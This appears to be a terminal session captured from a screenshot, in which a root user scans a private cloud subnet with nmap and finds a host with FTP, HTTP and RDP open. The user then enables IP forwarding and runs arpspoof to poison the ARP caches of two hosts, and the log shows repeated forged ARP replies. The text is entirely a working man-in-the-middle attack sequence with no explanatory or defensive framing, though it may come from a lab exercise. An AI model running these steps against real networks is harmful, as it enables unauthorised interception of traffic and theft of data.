 root@ip-172-31-24-223: /home/ubuntu
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-31 17:30 UTC
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.03 seconds
root@ip-172-31-24-223:/home/ubuntu# nmap -Pn -sS -F  172.31.30.*
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-31 17:31 UTC
Nmap scan report for ip-172-31-30-56.us-east-2.compute.internal (172.31.30.56)
Host is up (0.00034s latency).
Not shown: 97 filtered ports
PORT     STATE SERVICE
21/tcp   open  ftp
80/tcp   open  http
3389/tcp open  ms-wbt-server
MAC Address: 06:E8:2E:B4:73:58 (Unknown)
Nmap done: 256 IP addresses (1 host up) scanned in 9.89 seconds
root@ip-172-31-24-223:/home/ubuntu# echo 1 > /proc/sys/net/ipv4/ip_forward
root@ip-172-31-24-223:/home/ubuntu# sysctl -w net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@ip-172-31-24-223:/home/ubuntu# arpspoof -i eth0 -t 172.31.30.56 -r 172.31.25.210
6:76:5a:3c:55:98 6:e8:2e:b4:73:58 0806 42: arp reply 172.31.25.210 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:6d:1d:4f:a7:ca 0806 42: arp reply 172.31.30.56 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:e8:2e:b4:73:58 0806 42: arp reply 172.31.25.210 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:6d:1d:4f:a7:ca 0806 42: arp reply 172.31.30.56 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:e8:2e:b4:73:58 0806 42: arp reply 172.31.25.210 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:6d:1d:4f:a7:ca 0806 42: arp reply 172.31.30.56 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:e8:2e:b4:73:58 0806 42: arp reply 172.31.25.210 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:6d:1d:4f:a7:ca 0806 42: arp reply 172.31.30.56 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:e8:2e:b4:73:58 0806 42: arp reply 172.31.25.210 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:6d:1d:4f:a7:ca 0806 42: arp reply 172.31.30.56 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:e8:2e:b4:73:58 0806 42: arp reply 172.31.25.210 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:6d:1d:4f:a7:ca 0806 42: arp reply 172.31.30.56 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:e8:2e:b4:73:58 0806 42: arp reply 172.31.25.210 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:6d:1d:4f:a7:ca 0806 42: arp reply 172.31.30.56 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:e8:2e:b4:73:58 0806 42: arp reply 172.31.25.210 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:6d:1d:4f:a7:ca 0806 42: arp reply 172.31.30.56 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:e8:2e:b4:73:58 0806 42: arp reply 172.31.25.210 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:6d:1d:4f:a7:ca 0806 42: arp reply 172.31.30.56 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:e8:2e:b4:73:58 0806 42: arp reply 172.31.25.210 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:6d:1d:4f:a7:ca 0806 42: arp reply 172.31.30.56 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:e8:2e:b4:73:58 0806 42: arp reply 172.31.25.210 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:6d:1d:4f:a7:ca 0806 42: arp reply 172.31.30.56 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:e8:2e:b4:73:58 0806 42: arp reply 172.31.25.210 is-at 6:76:5a:3c:55:98
6:76:5a:3c:55:98 6:6d:1d:4f:a7:ca 0806 42: arp reply 172.31.30.56 is-at 6:76:5a:3c:55:98
11:03 PM
8/31/2020